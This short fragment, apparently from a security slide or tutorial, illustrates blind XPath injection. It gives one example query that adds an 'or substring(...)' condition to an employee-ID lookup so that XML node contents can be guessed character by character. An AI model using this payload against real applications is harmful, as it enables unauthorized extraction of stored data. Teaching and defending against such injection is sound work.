 Blind XPath Injection

Extracting XML file structure

Check if the first character of value of first child node of first node is ‘J’

/Employees/Employee[@ID=‘123’ or substring((/*/child::*[1]/child::*[1]/text()),1,1)=‘J’ ]